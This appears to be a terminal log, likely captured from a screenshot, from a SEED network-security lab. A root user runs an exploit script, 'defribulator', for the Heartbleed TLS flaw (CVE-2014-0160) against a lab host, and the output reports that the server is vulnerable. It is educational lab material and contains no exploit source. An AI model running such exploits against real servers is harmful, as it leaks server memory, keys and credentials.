 [11/07/2020 08:38] root@ubuntu:/home/seed/NetworkScurity# chmod u+x attack.py
[11/07/2020 08:39] root@ubuntu:/home/seed/NetworkScurity# ./attack.py www.heartb
leedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################